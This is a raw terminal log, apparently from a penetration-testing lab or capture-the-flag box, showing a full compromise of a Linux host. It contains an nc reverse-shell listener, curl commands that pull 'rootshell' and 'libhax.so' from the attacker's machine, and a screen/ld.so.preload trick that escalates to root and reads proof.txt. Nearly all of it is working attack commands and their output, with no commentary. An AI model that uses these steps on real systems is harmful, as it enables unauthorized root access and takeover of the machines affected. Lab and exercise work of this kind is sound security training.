 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.233.143] 45632
/bin/sh: 0: can't access tty; job control turned off
$ dir
access.log  cdrom      etc   lib32   lost+found  opt   run   srv       tmp
bin         dev        home  lib64   media       proc  sbin  swap.img  usr
boot        error.log  lib   libx32  mnt         root  snap  sys       var
$ cd /tmp
$ curl http://192.168.45.186/rootshell -o /tmp/rootshell
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  741k  100  741k    0     0   386k      0  0:00:01  0:00:01 --:--:--  385k
$ ls
ft
netplan_tl0smn3h
rootshell
snap.lxd
systemd-private-e91565deb4834790b69df206284b7ddc-ModemManager.service-rEXVEh
systemd-private-e91565deb4834790b69df206284b7ddc-apache2.service-lZULUe
systemd-private-e91565deb4834790b69df206284b7ddc-fwupd.service-jYF4pj
systemd-private-e91565deb4834790b69df206284b7ddc-systemd-logind.service-fRkEgj
systemd-private-e91565deb4834790b69df206284b7ddc-systemd-resolved.service-j1k8Ri
systemd-private-e91565deb4834790b69df206284b7ddc-systemd-timesyncd.service-s2xZxi
systemd-private-e91565deb4834790b69df206284b7ddc-upower.service-aGdLci
vmware-root_798-2999657446
$ curl http://192.168.45.186/libhax.so -o /tmp/libhax.so
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15528  100 15528    0     0  51588      0 --:--:-- --:--:-- --:--:-- 51588
$ cd /etc
$ umask 000
$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
$ /tmp/rootshell
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
aerospike.sh
proof.txt
snap
cat proof.txt
260d6381612aa7e5b1680081972eabae
ipconfig
/bin/sh: 5: ipconfig: not found
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:a0:87 brd ff:ff:ff:ff:ff:ff
    inet 192.168.233.143/24 brd 192.168.233.255 scope global ens160
       valid_lft forever preferred_lft forever